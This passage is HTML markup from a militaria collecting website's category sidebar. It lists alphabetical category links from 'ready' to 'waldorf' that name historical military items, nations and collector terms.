	<li class="cat-item cat-item-6341"><a href="https://militaria19191938.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://militaria19191938.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-8716"><a href="https://militaria19191938.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://militaria19191938.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://militaria19191938.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://militaria19191938.org/category/reedy/" >reedy</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://militaria19191938.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://militaria19191938.org/category/reichsmarine/" >reichsmarine</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://militaria19191938.org/category/reichswehr/" >reichswehr</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://militaria19191938.org/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://militaria19191938.org/category/relics/" >relics</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://militaria19191938.org/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://militaria19191938.org/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://militaria19191938.org/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://militaria19191938.org/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://militaria19191938.org/category/rennen/" >rennen</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://militaria19191938.org/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://militaria19191938.org/category/representative/" >representative</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://militaria19191938.org/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://militaria19191938.org/category/reproductio/" >reproductio</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://militaria19191938.org/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://militaria19191938.org/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://militaria19191938.org/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://militaria19191938.org/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://militaria19191938.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://militaria19191938.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://militaria19191938.org/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://militaria19191938.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://militaria19191938.org/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://militaria19191938.org/category/rework/" >rework</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://militaria19191938.org/category/ribbentrop/" >ribbentrop</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://militaria19191938.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://militaria19191938.org/category/ridabock/" >ridabock</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://militaria19191938.org/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://militaria19191938.org/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://militaria19191938.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://militaria19191938.org/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://militaria19191938.org/category/rokiski/" >rokiski</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://militaria19191938.org/category/roku/" >roku</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://militaria19191938.org/category/role/" >role</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://militaria19191938.org/category/rollin/" >rollin&#039;</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://militaria19191938.org/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://militaria19191938.org/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://militaria19191938.org/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://militaria19191938.org/category/ronson/" >ronson</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://militaria19191938.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://militaria19191938.org/category/rppc/" >rppc</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://militaria19191938.org/category/rs-83/" >rs-83</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://militaria19191938.org/category/rudiger/" >rudiger</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://militaria19191938.org/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://militaria19191938.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://militaria19191938.org/category/s289/" >s289</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://militaria19191938.org/category/saar/" >saar</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://militaria19191938.org/category/sahariana/" >sahariana</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://militaria19191938.org/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://militaria19191938.org/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://militaria19191938.org/category/salvation/" >salvation</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://militaria19191938.org/category/salvo/" >salvo</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://militaria19191938.org/category/sandeboetiek/" >sandeboetiek</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://militaria19191938.org/category/sanit/" >sanit</a>
</li>
	<li class="cat-item cat-item-8714"><a href="https://militaria19191938.org/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://militaria19191938.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://militaria19191938.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://militaria19191938.org/category/schlageter/" >schlageter</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://militaria19191938.org/category/schmeisser/" >schmeisser</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://militaria19191938.org/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://militaria19191938.org/category/schrecklichen/" >schrecklichen</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://militaria19191938.org/category/schwarzhemden/" >schwarzhemden</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://militaria19191938.org/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://militaria19191938.org/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://militaria19191938.org/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://militaria19191938.org/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://militaria19191938.org/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://militaria19191938.org/category/scrapbook/" >scrapbook</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://militaria19191938.org/category/scraps/" >scraps</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://militaria19191938.org/category/scudetto/" >scudetto</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://militaria19191938.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://militaria19191938.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-8800"><a href="https://militaria19191938.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://militaria19191938.org/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-8299"><a href="https://militaria19191938.org/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://militaria19191938.org/category/selfridge/" >selfridge</a>
</li>
	<li class="cat-item cat-item-8575"><a href="https://militaria19191938.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://militaria19191938.org/category/semovente/" >semovente</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://militaria19191938.org/category/senden/" >senden</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://militaria19191938.org/category/sepp/" >sepp</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://militaria19191938.org/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://militaria19191938.org/category/serbian/" >serbian</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://militaria19191938.org/category/sergeants/" >sergeants</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://militaria19191938.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://militaria19191938.org/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://militaria19191938.org/category/seventh/" >seventh</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://militaria19191938.org/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://militaria19191938.org/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://militaria19191938.org/category/shortened/" >shortened</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://militaria19191938.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://militaria19191938.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://militaria19191938.org/category/siam/" >siam</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://militaria19191938.org/category/siamese/" >siamese</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://militaria19191938.org/category/sicard/" >sicard</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://militaria19191938.org/category/sicilians/" >sicilians</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://militaria19191938.org/category/signaling/" >signaling</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://militaria19191938.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://militaria19191938.org/category/silesia/" >silesia</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://militaria19191938.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://militaria19191938.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://militaria19191938.org/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://militaria19191938.org/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://militaria19191938.org/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://militaria19191938.org/category/slovak/" >slovak</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://militaria19191938.org/category/slovakia/" >slovakia</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://militaria19191938.org/category/slovensk/" >slovensk</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://militaria19191938.org/category/slovensko/" >slovensko</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://militaria19191938.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://militaria19191938.org/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://militaria19191938.org/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://militaria19191938.org/category/soldat/" >soldat</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://militaria19191938.org/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://militaria19191938.org/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://militaria19191938.org/category/solemn/" >solemn</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://militaria19191938.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://militaria19191938.org/category/solingen/" >solingen</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://militaria19191938.org/category/solothurn/" >solothurn</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://militaria19191938.org/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://militaria19191938.org/category/somme/" >somme</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://militaria19191938.org/category/sons/" >son&#039;s</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://militaria19191938.org/category/soochow/" >soochow</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://militaria19191938.org/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://militaria19191938.org/category/souvenirs/" >souvenirs</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://militaria19191938.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://militaria19191938.org/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://militaria19191938.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://militaria19191938.org/category/spanelsko/" >spanelsko</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://militaria19191938.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://militaria19191938.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://militaria19191938.org/category/spitfire/" >spitfire</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://militaria19191938.org/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://militaria19191938.org/category/sporter/" >sporter</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://militaria19191938.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://militaria19191938.org/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://militaria19191938.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://militaria19191938.org/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://militaria19191938.org/category/stahlhelmet/" >stahlhelmet</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://militaria19191938.org/category/stalin/" >stalin</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://militaria19191938.org/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://militaria19191938.org/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://militaria19191938.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-7629"><a href="https://militaria19191938.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-8265"><a href="https://militaria19191938.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://militaria19191938.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://militaria19191938.org/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://militaria19191938.org/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://militaria19191938.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://militaria19191938.org/category/stuka/" >stuka</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://militaria19191938.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://militaria19191938.org/category/submachine/" >submachine</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://militaria19191938.org/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://militaria19191938.org/category/submariner/" >submariner</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://militaria19191938.org/category/sudan/" >sudan</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://militaria19191938.org/category/sudetenland/" >sudetenland</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://militaria19191938.org/category/sued/" >sued</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://militaria19191938.org/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://militaria19191938.org/category/summing/" >summing</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://militaria19191938.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://militaria19191938.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://militaria19191938.org/category/svt40/" >svt40</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://militaria19191938.org/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://militaria19191938.org/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://militaria19191938.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://militaria19191938.org/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://militaria19191938.org/category/syria/" >syria</a>
</li>
	<li class="cat-item cat-item-8431"><a href="https://militaria19191938.org/category/t277/" >t277</a>
</li>
	<li class="cat-item cat-item-8480"><a href="https://militaria19191938.org/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://militaria19191938.org/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://militaria19191938.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://militaria19191938.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://militaria19191938.org/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://militaria19191938.org/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-8420"><a href="https://militaria19191938.org/category/technische/" >technische</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://militaria19191938.org/category/teitzel/" >teitzel</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://militaria19191938.org/category/tellus/" >tellus</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://militaria19191938.org/category/tempt/" >tempt</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://militaria19191938.org/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://militaria19191938.org/category/tests/" >tests</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://militaria19191938.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://militaria19191938.org/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://militaria19191938.org/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://militaria19191938.org/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://militaria19191938.org/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://militaria19191938.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://militaria19191938.org/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://militaria19191938.org/category/tientsin/" >tientsin</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://militaria19191938.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://militaria19191938.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://militaria19191938.org/category/tiroler/" >tiroler</a>
</li>
	<li class="cat-item cat-item-8636"><a href="https://militaria19191938.org/category/tokarev/" >tokarev</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://militaria19191938.org/category/top-grain/" >top-grain</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://militaria19191938.org/category/toprepro/" >toprepro</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://militaria19191938.org/category/totalitarianism/" >totalitarianism</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://militaria19191938.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://militaria19191938.org/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://militaria19191938.org/category/transistional/" >transistional</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://militaria19191938.org/category/transjordan/" >transjordan</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://militaria19191938.org/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://militaria19191938.org/category/treaty/" >treaty</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://militaria19191938.org/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://militaria19191938.org/category/trenton/" >trenton</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://militaria19191938.org/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://militaria19191938.org/category/treuille/" >treuille</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://militaria19191938.org/category/trolleybuses/" >trolleybuses</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://militaria19191938.org/category/troops/" >troops</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://militaria19191938.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://militaria19191938.org/category/tulsa/" >tulsa</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://militaria19191938.org/category/tunis/" >tunis</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://militaria19191938.org/category/tunisia/" >tunisia</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://militaria19191938.org/category/turk/" >turk</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://militaria19191938.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://militaria19191938.org/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://militaria19191938.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://militaria19191938.org/category/typed/" >typed</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://militaria19191938.org/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://militaria19191938.org/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://militaria19191938.org/category/ukraynal/" >ukraynal</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://militaria19191938.org/category/ulster/" >ulster</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://militaria19191938.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://militaria19191938.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://militaria19191938.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://militaria19191938.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://militaria19191938.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://militaria19191938.org/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-7174"><a href="https://militaria19191938.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://militaria19191938.org/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://militaria19191938.org/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://militaria19191938.org/category/uniformi/" >uniformi</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://militaria19191938.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://militaria19191938.org/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://militaria19191938.org/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://militaria19191938.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://militaria19191938.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://militaria19191938.org/category/unopend/" >unopend</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://militaria19191938.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://militaria19191938.org/category/unrra/" >unrra</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://militaria19191938.org/category/untouch/" >untouch</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://militaria19191938.org/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://militaria19191938.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://militaria19191938.org/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://militaria19191938.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://militaria19191938.org/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://militaria19191938.org/category/uruguayan/" >uruguayan</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://militaria19191938.org/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://militaria19191938.org/category/usce/" >usce</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://militaria19191938.org/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://militaria19191938.org/category/uscg-usn/" >uscg-usn</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://militaria19191938.org/category/usma/" >usma</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://militaria19191938.org/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://militaria19191938.org/category/usna/" >usna</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://militaria19191938.org/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://militaria19191938.org/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://militaria19191938.org/category/valiant/" >valiant</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://militaria19191938.org/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://militaria19191938.org/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-8365"><a href="https://militaria19191938.org/category/ventennio/" >ventennio</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://militaria19191938.org/category/verdun/" >verdun</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://militaria19191938.org/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://militaria19191938.org/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://militaria19191938.org/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://militaria19191938.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://militaria19191938.org/category/vestal/" >vestal</a>
</li>
	<li class="cat-item cat-item-8527"><a href="https://militaria19191938.org/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://militaria19191938.org/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://militaria19191938.org/category/veterinary/" >veterinary</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://militaria19191938.org/category/vicdan/" >vicdan</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://militaria19191938.org/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://militaria19191938.org/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://militaria19191938.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://militaria19191938.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://militaria19191938.org/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://militaria19191938.org/category/viedensk/" >viedensk</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://militaria19191938.org/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://militaria19191938.org/category/vimy/" >vimy</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://militaria19191938.org/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://militaria19191938.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-8321"><a href="https://militaria19191938.org/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://militaria19191938.org/category/viquesney/" >viquesney</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://militaria19191938.org/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://militaria19191938.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://militaria19191938.org/category/vojensk/" >vojensk</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://militaria19191938.org/category/volkssturm/" >volkssturm</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://militaria19191938.org/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://militaria19191938.org/category/vstupe/" >vstupe</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://militaria19191938.org/category/vytautas/" >vytautas</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://militaria19191938.org/category/vznik/" >vznik</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://militaria19191938.org/category/vzniklo/" >vzniklo</a>
</li>
	<li class="cat-item cat-item-7715"><a href="https://militaria19191938.org/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://militaria19191938.org/category/waldorf/" >waldorf</a>
</li>
